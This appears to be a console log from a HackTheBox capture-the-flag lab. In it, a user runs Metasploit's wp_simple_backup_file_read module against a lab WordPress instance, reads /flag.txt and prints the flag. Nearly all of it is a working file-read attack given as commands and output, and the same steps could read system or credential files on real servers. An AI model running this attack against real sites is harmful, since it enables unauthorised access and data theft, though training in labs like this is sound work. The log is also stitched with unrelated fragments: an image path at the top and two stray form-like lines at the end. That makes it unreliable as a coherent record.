 msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > set rhosts 94.237.53.58
rhosts => 94.237.53.58
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > set rport 41859
rport => 41859
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > set filepath /flag.txt
filepath => /flag.txt
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > run
[+] File saved in: /home/zprytka/.msf4/loot/20240305122741_default_94.237.53.58_simplebackup.tra_922170.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > cat /home/zprytka/.msf4/loot/20240305122741_default_94.237.53.58_simplebackup.tra_922170.txt
[*] exec: cat /home/zprytka/.msf4/loot/20240305122741_default_94.237.53.58_simplebackup.tra_922170.txt
HTB{my_f1r57_h4ck}
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > exit
Please enter a maximum of five category names, your grade in them out of
fields if you are not using a row.
Malicious input blocked